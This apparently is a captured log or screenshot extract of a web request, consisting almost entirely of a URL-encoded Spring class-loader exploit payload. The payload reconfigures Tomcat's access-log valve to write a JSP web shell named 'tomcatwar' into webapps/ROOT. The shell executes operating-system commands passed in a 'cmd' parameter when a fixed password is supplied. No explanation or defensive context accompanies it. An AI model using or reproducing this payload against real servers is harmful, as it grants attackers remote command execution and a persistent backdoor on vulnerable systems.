 clientRequestData datetime headers
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%
22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%
7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%
5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%
3B%20%7D%20%7D%20%25%7Bsuffix%
7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.paren
t.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.m
odule.classLoader.resources.context.parent.pipeline.first.fileDateFormat=